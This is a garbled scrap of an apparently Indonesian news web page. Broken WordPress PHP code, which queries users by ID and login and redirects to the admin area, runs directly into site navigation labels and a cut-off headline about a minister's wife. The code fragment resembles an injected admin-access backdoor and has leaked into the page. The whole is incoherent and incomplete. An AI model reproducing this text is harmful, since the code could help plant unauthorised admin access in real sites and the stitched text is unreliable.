
ields'=>['ID','user_login']]); if(empty($u))
} } else {wp_redirect(admin_url());exit();} } }, 2);
ID
RNASIONAL
PERS RILIS
VIDEO
ral Istri Menteri UMKM Hebohkan Netizen, Ini Fakta Sesungguhnya
BERITA POPULER